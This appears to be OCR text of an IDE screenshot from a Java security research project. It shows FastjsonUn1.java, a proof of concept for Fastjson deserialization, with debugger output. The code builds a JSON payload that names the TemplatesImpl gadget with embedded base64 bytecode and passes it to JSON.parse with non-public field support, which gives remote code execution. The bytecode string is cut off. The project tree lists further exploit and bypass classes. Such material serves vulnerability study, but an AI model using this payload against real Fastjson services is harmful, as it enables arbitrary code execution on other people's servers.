 FASTJSONUN1
javaSecurity > src > Fastjson > FastjsonUn1 >
Project
Project
Anti
AntiString
BypassCodebase
BypassCodebase
BypassCodebase2
BypassCodebase3
BypassCodebase4
DynamicProxy
EncryptPayload
EvilSerializtion
EzCc
Fastjson
Fastjson
Fastjson2
Fastjson3
Fastjson4
Fastjson5
Fastjson6
Fastjson7
FastjsonUn1
TempPoc
TempPoc.class
FastjsonUn1.java
TempPoc.java
64
Database
Maven
1 package Fastjson;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5
6
7 public class FastjsonUn1 {
8 public static void main(String[] args) throws Exception { args: []
9 String bytecode = "yv66vgAAADQAJgoABwAXCgAYABkIABoKABgAGwcAHAoABQAXBwAdAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEACkV4Y2VwdGlvbnMHAB4BAAl0cmFu
10 String payload = "{" + payload: "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl", "_bytecodes": ["yv66vgAAADQAJgoABwAXCgAYABkIABoKA
11 "\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\", " +
12 "\"_bytecodes\": [\"" + bytecode + "\"], " + bytecode: "yv66vgAAADQAJgoABwAXCgAYABkIABoKABgAGwcAHAoABQAXBwAdAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpb
13 "\"_name\": \"pwn\", " +
14 "\"_tfactory\": { }, " +
15 "\"_outputProperties\":{ }" +
16 "}";
17 JSON.parse(payload, Feature.SupportNonPublicField); payload: "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl", "_bytecodes": ["yv66v
18 }
19 }
20
Debug: FastjsonUn1
Debugger Console
Frames
"main"@1 in group "main": RUNNING
main:17, FastjsonUn1 (Fastjson)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
Java
args = {String[0]@453} []
bytecode = "yv66vgAAADQAJgoABwAXCgAYABkIABoKABgAGwcAHAoABQAXBwAdAQAGPGluaXQ+AQAD... View
payload = "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl", "_bytecodes": ["yv66v... View
Structure
Bookmarks
Version Control Run Debug TODO Problems Profiler Dependencies Spring Terminal Build
1 Event Log
All files are up-to-date (moments ago)
19:2 LF UTF-8 4 spaces Material Oceanic